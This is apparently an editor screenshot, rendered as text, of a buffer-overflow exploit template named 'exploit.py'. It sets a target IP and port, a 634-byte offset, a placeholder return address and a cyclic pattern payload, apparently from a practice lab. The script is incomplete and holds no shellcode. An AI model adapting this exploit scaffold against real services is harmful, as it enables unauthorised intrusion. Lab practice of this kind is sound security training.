 GNU nano 5.4 exploit.py
import socket
ip = "192.168.43.57"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix